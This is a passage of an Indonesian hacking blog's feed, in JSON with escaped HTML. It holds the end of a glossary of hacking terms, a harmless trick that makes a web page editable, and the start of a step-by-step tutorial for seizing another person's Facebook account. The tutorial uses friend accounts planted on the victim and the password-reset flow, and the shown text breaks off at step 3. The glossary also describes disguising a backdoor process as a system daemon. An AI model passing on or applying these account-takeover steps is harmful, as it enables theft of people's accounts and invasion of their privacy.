terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 